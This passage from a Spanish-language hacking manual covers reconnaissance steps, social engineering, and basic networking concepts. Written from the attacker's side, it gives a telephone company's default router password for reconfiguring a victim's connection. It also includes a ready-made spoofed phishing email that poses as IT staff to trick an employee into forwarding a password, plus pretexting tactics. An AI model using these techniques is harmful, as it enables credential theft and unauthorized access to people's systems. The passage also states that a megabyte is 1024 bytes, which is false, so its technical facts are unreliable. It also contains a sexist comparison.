4.- Identificación del Sistema Aunque se puede deducir a partir de la identificación de servicios (existen servicios válidos únicamente para Windows o Unix) se requerirá comprobar en que plataforma y sistema operativo esta trabajando el servidor, pues los datos que ofrecen los servicios pueden estar falseados. Podemos empezar usando la herramienta web netcraft.com, que cuenta con varios servicios. Uno de ellos nos indica el Sistema Operativo y la versión del servidor web, así como los datos del proveedor de Internet donde está alojado. Esto esta muy bien por la información que puede darnos. En esta página hay un servicio llamado “What is this site running” que informa qué software esta usando para su servicio web. Al introducir alguna dirección web aparecerá algo como esto: The site www.xxxxx.com is running Apache/1.3.27 (unix) mod_bwprotect/0.2 Mod_log_bytes/1.2 mod_bwlimted/1.0 PHP/4.3.1 frontpage/5.0.2.2510 Mod _ssl/2.8.12 OpenSSL/.09.6b on Linux En el apartado más abajo, llamado Netblock owner nos lleva a un link en el que podemos conocer otros sites alojados en el mismo proveedor de caudal de Internet, y propietario del bloque de direcciones IP. Incluso podremos conocer el lugar geográfico donde se encuentra esa computadora. Es posible que netcraft.com solo muestre un escueto: The site www.xxxxx.com is running Apache on Linux Lo que nos indica que el administrador ha hecho que la información sobre las versiones que usa no estén disponibles públicamente. Otro servicio de netcraft es la búsqueda por nombre de dominio. A veces, si buscamos una página sobre seguridad, por ejemplo, en un buscador como Google, nos llevará a miles de lugares distintos y no sabremos por donde empezar. A menudo nos trae páginas que nada tienen que ver con la seguridad, pero que en su texto aparece esa palabra. Buscando por dominio, estaremos buscando entre todas las direcciones que contienen la palabra “seguridad” en su nombre de dominio: seguridadempresarial.org, todoenseguridad.com, etc. Netcraft también aloja las estadísticas de uso de servidores web. En Internet existen básicamente dos programas para servir páginas web: IIS (de pago y de Microsoft), Apache (el más usado, gratuito y lo hay para Linux y Windows). 5.- Descubrir Vulnerabilidades y Verificación Ya que tenemos las versiones de los distintos sistemas y programas, así como la versión del Sistema operativo, es momento de buscar vulnerabilidades conocidas que afecten a esas versiones (en especifico) de las aplicaciones. Existen listados en la Red que se mantienen al día con las vulnerabilidades y explican en detalle el problema y como solucionarlo. Por ejemplo: securitytracker, en su listado refleja las debilidades de sistemas operativos, programas, routers, etc 6.- Verificación de Aplicaciones No solo las aplicaciones en sí pueden ser vulnerables o no. Quizá se puedan estar usando versiones parchadas11 a las que no afecte ninguna de las vulnerabilidades conocidas hasta el momento. Pero aún así, puede que sigan siendo vulnerables por la manera en que están dispuestas o configuradas. Un programa en el directorio incorrecto dentro de un servidor web, los permisos no adecuados aplicados a un usuario, todo esto puede derivar en grandes problemas de seguridad que podemos aprovechar, independientemente de que su software se encuentre actualizado.
11 Los bugs (errores de programación) y ciertas vulnerabilidades severas pueden a veces solucionarse con un software especial, denominado Patch (Parche), que evita el problema o alivia de algún modo sus efectos.
41
7.- Comprobación del Router (Ruteador) El router (ruteador) es un servidor de red que mira las direcciones de la red en los paquetes que recibe antes de decidir si los pasa más adelante. Un router toma decisiones más inteligentes que un puente sobre los datos que pasa adelante. Un puente sólo decide si pasa o no un paquete, pero un router puede escoger el mejor camino a lo largo de la red para que el paquete alcance su dirección de destino. En el contexto TCP/IP, un ruteador es una entrada, una computadora con dos o más adaptadores de red que está ejecutando algún tipo de software de ruteo IP. Cada adaptador se conecta a una red física diferente. Además de dirigir el tráfico, al router se le puede delegar la función de mapear puertos. En el software que lo compone, se han hallado vulnerabilidades en varias ocasiones que permitían el acceso a la computadora que lo usaba para salir al Internet. Uno de los problemas más sencillos de explotar eran las contraseñas por defecto de los routers que la telefónica proporciona a sus clientes. Si dabas con uno en Internet, tan solo requerías teclear adminttd como username y password para reconfigurar el acceso a Internet de la víctima. 8.- Cotejo de los Sistemas Confiables Aquí se comprueba la seguridad desde el interior de la red hacia los servidores. Sirve para comprobar el nivel de acceso a datos confidenciales que puede obtener un usuario no privilegiado de la red y hasta qué punto puede comprometer un sistema. Para este punto, se necesita tener acceso directo a la red y ponerse en el papel de un usuario con ciertos derechos. 9.- Verificación de Firewalls (Cortafuegos) Los Firewalls protegen los puertos y deciden quién y cómo debe conectarse a los servicios que ofrece el servidor. Después hablaremos sobre los puertos. 10.- Revisión de los Sistemas de Detección de Intrusos (IDS) Otra de las herramientas básicas cuando se trata la seguridad en la red. Un IDS es un programa con utilerías que vigilan la red en busca de ciertos patrones reconocibles de ataques y se les puede definir el lanzamiento de aplicaciones o distintas acciones al respecto. 11.- Comprobación de las Medidas de Contención Es obligatorio saber cómo administrar de manera óptima los recursos disponibles y conocer quién tiene acceso a qué tipos de sistemas y además, estar preparados para cualquier desastre. Hay que mantener un sistema de respaldos de seguridad y recuperación de datos en caso de accidentes. 12.- Contraseñas Después de todos los pasos anteriores, si se han explotado con éxito y se ha obtenido algún dato, lo ideal sería haber obtenido algún archivo de contraseñas, que, si están cifradas, es necesario descifrar. Si también se obtiene ese dato, podrías abrir todas las puertas del sistema. Más adelante hablaremos de los rompedores de contraseñas y acerca de las contraseñas ensombrecidas. 13.- Indagación de Denegación de Servicio La Denegación de Servicio (DoS) y Denegación de Servicio Distribuida (DDoS) consisten en realizar peticiones al servidor hasta saturar sus recursos. Un ejemplo de DDoS es un ataque a una página web. Un ejemplo de DoS es inundar el correo de una persona con un millón de e-mails. Más adelante en este documento hablaremos de este tipo de ataques. Nota de Advertencia Es necesario completar todos los pasos para poder sentirse seguro. Haber encontrado un camino alterno para entrar en el sistema no significa que sea el único.
42
La Ingeniería Social La ingeniería social (Social Engineering) se ha convertido, hoy por hoy, en una de las principales armas de los hackers. Es la forma en que se puede conseguir información sin usar una computadora. Debemos tener en mente que la información no es más que una herramienta que otorga la posibilidad de ser usada y manipulada en beneficio de quien la posee. Se puede ver a un sistema informático como un cúmulo de información que ahí está, pero espera ser develada. El objetivo del hacker es conocer que existe algún tipo de información y hallar el modo de conseguirla sin violentar sistemas. No existe ningún tipo de información que sea totalmente inútil para un hacker. Un hacker siempre sabe que es bueno conocer algo, captar y almacenar uno o dos datos, porque nunca sabemos cuando vamos a necesitar retrotraer la información que se recibe o adquiere. Nunca hay que dejarla en la memoria propia, simplemente porque que es muy volátil y la información puede perderse para siempre, a menos que uno tenga memoria fotográfica. Existen datos que requieren ser anotados en papel, incluso una servilleta puede ser útil de vez en cuando, o pasarlos a un medio extraíble como una diskette o memoria flash. A diferencia de lo que la mayoría de las personas creen, un sistema informático no solo se compone de hardware (el equipo físico) y software (los programas). Las máquinas no funcionan solas y siempre existen personas de carne y hueso detrás de ellas y de cada sistema. Hasta el momento no se conoce una máquina que para ponerse en funcionamiento se acerque ella misma a la fuente de poder y se enchufe sola. El personal del departamento de sistemas computacionales de cualquier empresa también forma parte integral del sistema informático, al igual que la computadora y los programas que en ella residen. Es de saberse que las personas vivas son las que tienen más vulnerabilidades que los fríos sistemas de proceso. Muchos grandes ataques se han generado a partir del enfoque al personal. Debemos recordar que se puede atacar al software y se puede atacar al personal. Cuando hablamos de atacar al software nos referimos simplemente a enfocar nuestra atención en el Sistema Operativo o en los programas de usuario. Hay mucha variedad en el ataque contra el software, existen vulnerabilidades que pueden ser explotadas en nuestro beneficio, pero también hay que conocer como detectarlas y prevenirlas, porque esto llega a ser un problema de seguridad importante. Al hablar de atacar al personal nos referimos a lo que se ha dado a llamar Ingeniería Social. Esta técnica consiste básicamente en mantener un trato social con las personas que custodian los datos. Es simplemente atacar a quien posee la información. La ingeniería social indaga en las costumbres de las personas, en conocerlas más profundamente para perpetrar posteriormente un ataque más elaborado, con la calidad de un corte de bisturí. Esta actividad incluye desde la suplantación de identidades confiables hasta la búsqueda en botes de basura de la información relevante y, con toda probabilidad, es el tipo de ataques del que menos se habla, pues no existe un manual práctico, depende mucho de las circunstancias, del Know-how del atacante y sus habilidades, de los conocimientos que pueda poseer la víctima, etc. Bien manejada, la ingeniería social es uno de los métodos más efectivos de recolección de información. No hay duda de eso. Atacando al Personal La ingeniería social ha permitido las mayores estafas en la red. No solo basta con poseer los mayores conocimientos técnicos. En ocasiones, una llamada telefónica fingiendo ser un técnico o una oportuna visita a la empresa, puede reportar mucha más información que el más profundo estudio de vulnerabilidades técnicas.
43
Las personas siempre son la mejor fuente de información a la hora de revelar datos que no deben. Y no es porque esa gente peque de estúpida o que sean muy ingenuas, sino que es condición natural de muchas personas la sociabilidad, las ganas de ayudar al prójimo y sentirse útiles. En muchas ocasiones, la información se resbala por error y el hacker siempre estará preparado para recibir cualquier pequeño dato y guardarlo. Sobra decir que esto le puede jugar una mala pasada a los empleados que manejan la información sensible si se llegan a topar con alguien que tenga la capacidad de aprovecharse de ella, hasta pueden perder su empleo. Lamentablemente, tras sufrir una experiencia de este tipo, las personas se vuelven desconfiadas. Esta es la actitud adecuada siempre. Cuando se manejan muchos datos críticos hay que volverse un poco paranoico. La desconfianza es el principio de la seguridad tanto en la vida real como en la virtual. Aunque los humanos solemos ser inherentemente buenos, el sentido común indica que hay que poner ciertos límites, pero desde luego, no hay que bajar la guardia. Esta es la razón por la que nadie sale de su casa sin haber echado llave a la puerta. Un hacker tiene que ser también un buen psicólogo, entender el comportamiento humano, prever las reacciones y anticiparse a los acontecimientos. Debe ser capaz de ir más allá de lo que indica un simple gesto o lo que realmente quiere decir una frase. Para atacar al personal se pueden usar técnicas agresivas. Si sabemos su correo electrónico, se puede falsear el propio y escribirles un correo parecido a este: From: [email protected] To: [email protected] Saludos Isa, soy Mefrunzo del Hoyo, de aquí de Sistemas. Me parece que alguien nos ha estado espiando. El programa detector de espías se activó y aunque no se menciona nada en el reporte, pues no me fío. Voy a cambiar todas las contraseñas del personal y necesito las antiguas para colocar las nuevas. Por favor envíame tu contraseña a esta dirección de correo (sólo dale un “Forward”.) A vuelta de correo te enviaré una nueva para que puedas memorizarla. Después de que lo hagas, haz favor de eliminar este correo inmediatamente para mayor seguridad. Gracias. Personas con mayor don de gentes pueden lograr mayor información, variando las preguntas, situaciones, etc. Por supuesto, esto puede también ser infructuoso y no obtener ni un ápice de información. Ahí está el riesgo y la prueba. Sin embargo, según estadísticas, resulta sorprendente lo mucho que se usa esta técnica, el porcentaje de éxito del que goza y los resultados que arroja. Hay que tener ciertos aspectos en mente. A las personas les gusta ayudar, pero sin sentirse agobiadas ni atacadas, siempre hay que saber donde está el límite. Es bien sabido que la gente se siente más atraída por personas que parecen “desvalidas”. Frases como “Hola, soy nuevo”, “soy estudiante y necesito cierta información” predisponen a la potencial víctima a facilitar información. En resumen, solo hay que saber donde, cuándo y como aplicar la técnica. Como parte de la técnica puede estar el ir personalmente a la oficina y comprobar como trabajan, echando una ojeada a las pantallas mientras te paseas por las instalaciones. Esto mejora cuando la empresa a la que visitas es de las grandes, donde el personal casi no se conoce. Hay veces que en una llamada telefónica no se obtienen los datos buscados. Como en una compañía grande no siempre contesta la misma persona, la recolección se haría en varias llamadas y anotando en papel cada pedacito de información vital. A ésta técnica se le conoce como “picotear el maíz”. Al final solo se requiere unir todos los pedazos para apreciar el cuadro final. Esto es lo que sucede a menudo con compañías como America Online (AOL).
44
Lo Más Básico Sobre Redes La Internet no es más que una gigantezca red de computadoras y sistemas comunicándose entre sí. Es por eso que para aprender a manejar el Internet desde sus entrañas hay que conocer como manejar sus entresijos. Las Redes Las redes son el conjunto de técnicas, conexiones físicas y programas informáticos que son utilizados para conectar dos o más computadoras. La conexión puede ser por cables o inalámbrica. Los usuarios de una red, por ejemplo local, pueden compartir archivos, impresoras y otros recursos variados. Enviar mensajes electrónicos y ejecutar programas en otras computadoras son unas de las tareas que más se efectúan en una red. La gran mayoría de las empresas poseen una red local que puede variar su tamaño. Una red tiene tres niveles de componentes: el software de aplicaciones, el software de red y el hardware de red. El software de aplicaciones está formado por programas informáticos que se comunican con los usuarios de la red y permiten compartir información (como archivos, gráficos o vídeos) y recursos (como impresoras o unidades de disco.) Un tipo de software de aplicaciones se denomina cliente-servidor12.
Las computadoras cliente envían peticiones de información o de uso de recursos a otras computadoras llamadas servidores, que controlan datos y aplicaciones. Otro tipo de software de aplicación se conoce como "de igual a igual" (peer to peer o como se conoce hoy en día P2P.) En una red de este tipo, las computadoras se envían entre sí mensajes y peticiones directamente sin utilizar un servidor como intermediario. Hardware de Red En lo que respecta al hardware de red tenemos, como ya se explicó antes, las computadoras, las terminales, routers (enrutadores), etc. Existen dos dimensiones para usarse como clasificación y que sobresalen por su importancia: la tecnología de transmisión y la escala. Tecnología de transmisión: Hay dos tipos de tecnología de transmisión: las redes de difusión y redes punto a punto. Las primeras poseen un solo canal de comunicación que es compartido por las demás máquinas en la red. Los mensajes cortos (llamados paquetes) que envía una máquina son recibidos por todas las demás. Un campo de dirección dentro del paquete indica a quien va dirigido. Una máquina que recibe el mensaje verifica la dirección a ver si está dirigido a ella. Si es así, pues lo procesa, si está dirigido a otra máquina, entonces lo ignora.
12Las palabras Cliente y Servidor se van a usar en este documento muy frecuentemente, así que hay que familiarizarse con ambas.
45
Los sistemas de difusión pueden permitir que por medio de un codigo especial en el paquete, un mensaje sea enviado a todos los destinos y sea aceptado y procesado por todas las máquinas. A este modo de operar se le conoce como broadcasting (difusión). En contraste, las redes punto a punto consisten en muchas conexiones entre pares individuales de máquinas. Para ir de un origen a un destino, un paquete quizá deba visitar de una a varias máquinas intermedias. Como regla general (aunque existen muchas excepciones), las redes pequeñas se manejan por difusión, mientras que las redes más grandes suelen ser punto a punto. Escala: Un criterio para clasificar las redes es por su escala. Dependiendo del tamaño de la red recibe un nombre genérico. Puede haber redes que quepan en un solo cuarto, en un edificio o en una zona mucho más amplia. Debido a esto, las redes se pueden dividir en redes locales (LAN, Local Area Network -Redes de Área Local), redes metropolitanas (MAN, Metropolitan Area Network) y redes de área amplia (WAN, Wide Area Network). LAN Red de datos para dar servicio a un área geográfica máxima de unos pocos kilómetros cuadrados, por lo cual pueden optimizarse los protocolos de señal de la red para llegar a velocidades de transmisión de Gbps (Gigabits por segundo). Son redes de propiedad privada dentro de un campus o un edificio. Inclusive en un cuarto donde existan dos computadoras conectadas una con la otra, hablamos de una red LAN. MAN O Red de Área Metropolitana, son las que cubren un área mayor que las LAN y menor que las WAN. Las redes de este tipo funcionan de manera similar a las LAN y las diferencia simplemente el tamaño. Pueden ser públicas o privadas y abarcar desde un grupo de oficinas en edificios separados hasta una ciudad completa. Una MAN puede manejar el uso de voz y datos por lo que se les relaciona a veces con las redes de televisión por cable local. No existen en las MAN conmutadores (que desvían los paquetes de datos a través de una o varias líneas de salidas potenciales) por lo que su diseño se simplifica. WAN Son las redes de computadoras conectadas entre sí en un área geográfica relativamente extensa. Este tipo de redes suelen ser públicas, es decir, compartidas por muchos usuarios. Pueden abarcar desde dos ciudades hasta un continente. Contiene una colección de máquinas llamadas hosts que ejecutan programas de usuario. En casi todas las WAN, la red posee numerosos cables o líneas telefónicas conectadas a un par de enrutadores (routers). Si dos routers deben establecer comunicación pero no están conectados por medio de un cable, entonces deberán hacerlo por medio de otros routers. Cuando se envía un paquete de un router a otro a través de uno o más enrutadores intermedios, el paquete se recibe completo en cada router intermedio, se almacena hasta que la línea de salida requerida está libre, y a continuación se reenvía. Una subred basada en este principio se conoce como de punto a punto (o también, como de paquete conmutado). Una segunda posibilidad para una WAN es un sistema de satélite o de radio en tierra. Cada router tiene una antena por medio de la cual envía o recibe datos. Todos los routers pueden oír las salidas enviadas desde el satélite y en algunos casos pueden oír también las transmisiones de otros routers hacia el satélite. Por su naturaleza, las redes de satélite son de difusión y son más útiles cuando la propiedad de difusión es importante.
46
Redes Inalámbricas Puesto que tener una conexión por cable es imposible si se va en carro, tren o avión se hace uso de redes inalámbricas. Este tipo de red tiene gran utilidad para uso de flotillas de taxis, en la milicia y transportistas. Incluso en casas existen redes inalámbricas dado el relativo bajo costo. Los Hosts Host o Host System, también conocido como sistema anfitrión o sistema principal, es una computadora que, mediante el empleo de los protocolos TCP/IP, permite a los usuarios comunicarse con otros sistemas anfitriones de una red. A los hosts también se les conoce como sistema terminal (End System). Los hosts están conectados por una subred de comunicación cuyo trabajo es conducir los mensajes de un host a otro. Los usuarios se comunican utilizando programas de aplicación, tales como el correo electrónico, Telnet, WWW y FTP. La acepción verbal (To host - hospedar) describe el hecho de almacenar algún tipo de información en un servidor ajeno. Topología Las redes se clasifican en categorías generales de acuerdo con su forma. Hablando de redes locales, la topología se refiere a la manera de conectar las computadoras o sistemas. Puede ser en forma de estrella, si en la red se dispone de un hub o concentrador (en una red, es la computadora central) o switch (conmutador), o todos los sistemas conectados a la misma línea de comunicación si es a través de cable coaxial. Las topologías primarias utilizadas son de estrella, anillo, árbol, completa, intersección de anillos y de forma irregular. Como todo en la vida, cada topología tiene sus ventajas y desventajas. Aquí nos enfocaremos más que nada en las redes locales, con hosts conectados entre sí mediante cualquiera de las topologías.
Modo de Conexión Aunque mucha gente sigue usando el módem para conectarse a Internet, sin duda la conexión óptima es el ADSL o Asymmetrical Digital Subscriber Line (Línea de Subscripción Asimétrica Digital). Pronto, los módem serán historia. ADSL es una tecnología de transmisión de tipo xDSL, que permite a los hilos telefónicos de cobre convencionales una alta velocidad de transmisión. Permite la transmisión de datos y voz. Se denomina asimétrica porque permite más velocidad en la recepción de datos por parte del usuario que en la emisión de datos por éste.
47
La ADSL se aprovecha de que el cable del teléfono se puede usar por encima de los 3400 Hz (o veces por segundo), que es lo que necesita la transmisión de voz. Para hacer esta división de rangos y darle a la voz lo que requiere para después usar el resto para transmitir datos, necesitas el Splitter tanto en casa como en la central telefónica. Esta forma de repartir la frecuencia, dividiendo una parte para voz y otra para datos, hace posible que al estar en Internet el teléfono no se bloquee. Lo de asimétrica viene de que no se consigue la misma velocidad a la hora de enviar o de recibir datos. ADSL es una tecnología que depende de la distancia, no así la voz. Esto se debe a que la compañía de teléfonos utiliza implementos para amplificar la voz que son incompatibles con ADSL. Es por eso que a mayor distancia, menor la velocidad a la hora de recibir y enviar datos. Las velocidades de ADSL que se manejan en México suelen ser 256 Kilobits de bajada (recepción de datos, como cuando uno baja un programa o una canción en MP3) y 128 Kilobits de subida (envío de datos, como cuando se sube un video a la página de YouTube), es por esta razón que tardamos más en subir un archivo del mismo tamaño en Kb a la red que descargarlo de ella. En una gran conexión única a Internet, solo se puede garantizar un 10% del caudal de información, el resto debe reparte entre otros abonados. Bits Los bits por segundo (bps) son usados para definir la velocidad de transmisión entre dispositivos en virtud de que muestran de manera más clara la cantidad de “pulsos” o bits que las líneas son capaces de enviar por segundo. Un bit puede ser 1 ó 0 y puede definirse como la unidad básica de información representada por ceros y unos que se van sucediendo para conformar los distintos significados. No debemos confundir los términos Megabits y Megabytes. 1 Megabit = un millón de bits; 1 Megabyte= 1024 bytes (8192 bits) Debe recordarse que 1 byte es igual a 8 bits. Transmisión De Datos A Través De Una Red Lo más sencillo para entender esto es imaginarse como es que funciona el servicio de correos físico que existe en todo país – y que hoy en día conocemos en forma despectiva como Mail Snail (Correo Caracol en inglés). Cuando alguien quiere enviar una carta, debemos primero introducirla en un sobre. El sobre tiene un formato determinado, dado que existen sobres pequeños, medianos y grandes. En el sobre requerimos escribir la dirección destino, al frente, y la dirección origen o remitente, en el reverso. Como esta acción se ha venido haciendo por tradición durante muchísimos años, se ha vuelto un pequeño protocolo. Siempre que alguien desee ver en donde se originó la carta, siempre volteará el sobre para ver los datos de quien la envío. Hay que ponerle una estampilla que será de diferente costo y forma según las especificaciones de distancia. Se coloca la carta en el buzón. La carta es recogida por el encargado de recoger los sobres de los buzones. Posteriormente será clasificada por el personal de la oficina de correos y enviada según los distintos medios (tren, avión) a la ciudad a donde pertenece la dirección destino. Una vez allí, otro cartero se encarga de llevarla a la ciudad, a la zona postal, colonia, calle y, por fin, a la casa indicada por el número. Si por alguna razón los datos pertenecen a una dirección que no existe, la carta volverá a su origen mas o menos de la misma manera.
48
En esta analogía, los datos escritos en la carta son la información que se desea transmitir, el sobre es el paquete con el formato impuesto por el protocolo de transmisión (TCP/IP, por ejemplo), la dirección del remitente y destinatario serán las computadoras físicas, los medios de transporte son los medios de transmisión (ya sea fibra óptica, cable telefónico, cable coaxial.) Finalmente, las normas del servicio de correo, carteros y demás personal son los protocolos de comunicaciones establecidos. Si se está usando el modelo OSI de la ISO, es como decir que la carta esta pasando por 7 filtros diferentes (trabajadores con distintos cargos de responsabilidad) desde que la ponemos en el buzón hasta que llega a su destino. Cada nivel se encarga de realizar distintas funciones en la información, añadiéndole información de control (por ejemplo un matasellos), que el mismo nivel en el nodo destino irá eliminando por haber cumplido ya su función. Si la información va dirigida a una red diferente, la trama debe llegar a un dispositivo de interconexión de redes (router, gateway13) que decidirá el camino que debe seguir para alcanzar su destino, de ahí que sea imprescindible que el paquete contenga la dirección que identifica tanto su origen como su destino. Paquetes de Datos Los paquetes de datos son también conocidos como datagramas. Así es como conocemos a una ráfaga de información. Si se quiere transmitir 100 Kb de información, es mucho más sencillo, dividirlo en conjuntos de bits, cada uno con los datos necesarios para poder desenvolverse solo por la red, esto es, dirección de origen, de destino, tipo de información que contiene, etc. Si el medio de transmisión es poco fiable, los paquetes de datos deben ser más pequeños, para que el riesgo de perderse sea menor. Si por el contrario, el medio de transmisión lo permite por su estabilidad, los paquetes de datos pueden ser mayores. Lógicamente, a mayor velocidad de transmisión, menor fiabilidad. Consideración Social Sobre Redes Cuando se habla de transmitir o recibir datos en una red de computadoras, siempre existen conflictos sociales, sobre todo en lo que respecta a los derechos de los empleados y los de los patrones. Muchas personas leen y escriben correos electrónicos en su trabajo y algunos patrones han reclamado el derecho de poder leer y quizá censurar los mensajes de los empleados, inclusive los mensajes enviados desde la casa misma del empleado después de las horas de trabajo. Obviamente no todos los empleados están de acuerdo con esto. Aún si los patrones tienen poder sobre sus empleados, porque alegan que el sistema en uso es de su propiedad ¿esta relación también gobierna a universidades y estudiantes? Las redes de computadoras ofrecen la posibilidad de enviar mensajes de manera anónima y en estas situaciones, esta capacidad puede ser deseable. En pocas palabras, las redes permiten a las personas comunes y corrientes compartir sus puntos de vista en diferentes formas, en diferentes lenguas y a diferentes públicos que antes estaban fuera de su alcance. Esta nueva libertad trae consigo muchos problemas sociales, políticos y morales aún no resueltos. Existen personas que han demandado a los operadores de redes reclamando que son responsables por el contenido que consideran objetable. La respuesta inevitable es que una red es análoga a una compañía de teléfonos o como la oficina postal y no puede esperarse que los operadores vigilen lo que los usuarios dicen o escriben. Por otro lado, si se obliga a los operadores a censurar los mensajes, como se hace hoy en ciertos foros de discusión, como Meristation, donde no se permite hablar de política y se elimina cualquier mensaje que trate sobre este tema, muchos argumentarán que se está violando el derecho a la libertad de expresión. Aunque los moderadores del foro mencionan que al censurar se evitan los caldeos de ánimos y las guerra de fuego (flame wars), este debate durará mucho más tiempo que el que tenemos de vida. 13(Pasarela) Punto de una red que actúa como punto de entrada a otra red.
49
Filosofía Cliente y Servidor Internet es una gran red compuesta por miles de LANs (redes de área local) que se comunican entre si. De este modo, mientras unas hablan, otras responden o se encuentran escuchando. La filosofía Cliente-Servidor es una arquitectura informática de uso común en internet y es la que se utiliza como base de los programas de intercambio de archivos como los hoy modernos eMule, Limewire o Ares. En este sistema, los clientes acceden a los recursos enviando peticiones al servidor y este a su vez, devuelve una respuesta tras realizar un trabajo. La comunicación establecida siempre consta de dos partes: petición y respuesta, ambas acciones iniciadas por el cliente, jamás por el servidor, que es el elemento pasivo. Con frecuencia, los programas cliente son invocados por el usuario y se ejecutan en la computadora de éste. Los programas servidores se ejecutan en grandes computadoras tipo servidor con complicados sistemas operativos. Muchas de estas computadoras son lo bastante poderosas para operar a la vez varios servidores de diferentes servicios. La arquitectura cliente-servidor es explotada muy hábil y eficientemente por los nocivos troyanos, que son programas compuestos en dos partes, una llamada cliente y otra que funciona como servidor; pero eso lo veremos en detalle más adelante en este documento. En sus inicios, se requería que las personas trabajasen en red con las mismas aplicaciones. La solución que se aplicó fue tener una computadora potente y varias de poca potencia que aprovechaban el servidor central. A estas estaciones de trabajo (workstations) se les denominó terminales. Su única función era conectarse, por ejemplo, mediante Telnet a una consola remota y trabajar desde ahí o ejecutar desde ese lugar las aplicaciones que necesitaban para hacer su trabajo. En resúmen, se establece una comunicación entre procesos requeridos por una máquina (cliente) y prestados por otras (servidor). Con la arquitectura cliente-servidor, todos los detalles de cómo trabaja el servidor se ocultan al cliente. El cliente solo pide algo al servidor sin necesitar saber cómo se ha producido, lo recoge y procesa si es lo que esperaba. El servidor solo debe preocuparse de servir los datos cuando le son solicitados. Hay que hacer la aclaración que los administradores de sistemas, cuando gestionan las redes a su cargo, evitan usar los términos cliente y servidor. Para evitar confusiones entre los programas de aplicación llamados por los usuarios y las aplicaciones reservadas a los administradores de red, en su lugar, la aplicación cliente del administrador de sistema es llamada administrador y la que se ejecuta en un dispositivo de red se conoce como agente. Debemos saber que para que la filosofía cliente y servidor sea una realidad, existe un idioma informático universal llamado Protocolo TCP/IP y que se explicará más adelante.
50
Estándares y Normas Cuando vamos a MacDonald's o a Carl Jr. a comer una hamburguesa, no importa en qué fecha lo hagamos, sea a principio de año o a finales del mismo. Siempre sabrán igual. Esto se debe principalmente a que la preparación de las hamburguesas en esos lugares se basa en la estandarización. Ésta estandarización dicta la cantidad de ingredientes y otros factores como la temperatura de la parrilla y el tiempo que debe estar la carne sobre ella, por ejemplo. Si en la receta dice 2.5 gramos de un ingrediente, siempre deberán usarse esos gramos, no más, ni menos. El objeto de estandarizar los procesos permite tener siempre un nivel de calidad. Si un componente de los ingredientes falta, o si el tiempo en parrilla fue excesivo, el producto final sufre y el consumidor se dará cuenta. Si consideramos que cada computadora esta configurada según el deseo de su usuario, o de una empresa; si hay gente que usa Winxx, Linux o Macintosh, otras están conectadas por módem y otras por ADSL, satélite, fibra óptica o cable, ¿cómo es que funcionan en el Internet? Esto es porque existen los Estándares y las Normas. Aquel que quiera formar parte de este mundillo debe diseñar sus programas o dispositivos siguiendo unas características que sean comunes a todos, ya que si no lo hiciera, quedaría aislado del resto de la comunidad. Sería la oveja negra del grupo. La compatibilidad en las comunicaciones es básica para garantizar su crecimiento. Debemos considerar esto, ¿de qué le serviría a un programador estrella diseñar un navegador de Internet que fuese diez veces más rápido y dos veces más seguro, pero que no estuviera basado en el protocolo http? Lo más probable es que nadie lo usaría porque ningún sistema de los que existen actualmente lo entendería. Al menos tendría que hacerlo de modo que pueda usarse en alguna plataforma como Linux o Macintosh. Como no tendría usuarios para tal programa, no queda mas que hacer de tripas corazón y crear los diseños sobre la base de los estándares existentes. O quizá tendría que crear sus propios estándares y normas basándose en su diseño, pero tardaría un buen tiempo en que fueran aceptadas por los demás miembros de la comunidad. Existen muchos proveedores de servicios de red en el mundo, cada uno con sus propias ideas de cómo deben hacerse las cosas. Sin coordinación, todo sería un caos completo. Para establecer un orden que todos puedan seguir, se deben acordar ciertos estándares. Los estándares de redes permiten que diferentes computadoras, inclusive a ambos extremos del mundo, puedan conectarse sin problemas. Nadando en el caos y los problemas, los usuarios jamás podrían sacar provecho de la red que se ha puesto a su disposición. Excepción a la Regla Pero, como en todo en la vida, existen excepciones a la regla. Microsoft es una compañía gigantezca y poderosa que se salta muchos de los estándares en Internet, pero como tiene un sistema operativo dominante en el mercado y aplicaciones muy utilizadas y extendidas alrededor del mundo, los usuarios lo aceptan sin chistar (aunque a la mayoría ni le interesa lo más mínimo la cuestion de los estándares siempre y cuando las aplicaciones le funcionen a su gusto y como debe ser). En resúmen, en virtud de los caprichos de la compañía creadora de Windows, los pobres administradores de los sistemas deben darse a la tarea de crear aplicaciones sobre la base de las modificaciones introducidas a chaleco por William Gates desde su escritorio. A veces puede suceder que sale una modificación que es legal y justa, pero cuando aparecen una serie de cambios arbitrarios, aparecen nuevos estándares no oficiales que son incompatibles con los que se encontraban vigentes en ese momento. Luego, deben hacerse un montón de cambios para ponerse al día con las nuevas disposiciones decretadas antidemocráticamente.
51
Capas de Red Introducción Modelo OSI. La organización que se encarga de regular los estándares es la ISO y en 1983 sus miembros aprobaron el modelo OSI (Open System Interconnection), que divide los protocolos de las redes en 7 capas que siguen la filosofía de “el que esté más abajo que se las arregle solo”. Aunque parezca egoísta, esta forma de pensar y actuar, es de lo más común en Internet, tanto en programación como la hora de diseñar un protocolo. Se basa en el “divide y vencerás”. ISO (International Organization for Standarization- Organización Internacional para la Estandarización) Es una organización de carácter voluntario fundada en 1946 que es responsable de la creación de los estándares internacionales en muchas áreas, incluyendo la informática y las comunicaciones. Está formada por las organizaciones de estandarización de sus países miembro. OSI u Open Systems Interconnection (Interconexión de Sistemas Abiertos). Es el modelo de referencia diseñado por comités ISO con el objetivo de convertirlos en estándares internacionales para la arquitectura de redes de computadoras. Los sistemas informáticos pueden ser comparados con una mujer: Hermosa y delicada, pero muy caprichosa, voluble y a veces, exageradamente complicada de entender, porque existen cosas más allá de lo que se ve a primera vista. Abarcar todos los problemas que surgen de una vez puede resultar infructuoso, caro y desastroso. Al presentarse un problema, se debe indagar en un nivel inferior para buscar la raíz de lo que lo provoca, entonces se busca la solución más sencilla posible, para retomar después el problema original, ahora convertido en algo más simple. Es de esta manera que nacen lo que se ha llegado a conocer como las Cajas Negras, capas o módulos. Se llama caja negra a todo lo que, sin importar como funciona, proporciona la respuesta adecuada. Por ejemplo, imaginemos una cadena de montaje. Los niveles implementan a un grupo de operadores de una cadena de producción, y cada nivel, supone que los niveles anteriores han solucionado unos problemas de los que ellos se desentienden. Esto les permite sólo preocuparse de los problemas que puedan aparecer en su mismo nivel y devolver el control, un poco más elaborado, a los niveles superiores que de nuevo se preocupan por resolver sus propios problemas e ir mejorando así el producto que se esté elaborando. En cuestiones de informática, trabajar a “alto nivel” significa tener todas las comodidades. Se han solucionado un montón de problemas y solo nos dedicaremos a lo que realmente nos importa. Por ejemplo, al escribir en un procesador de texto (como Word o el Open Office), sólo tenemos que “usarlo”, pulsando las teclas y guardando el documento, abriendo archivos o enviando éstos al dispositivo de impresión. Pulsamos un icono en la barra de 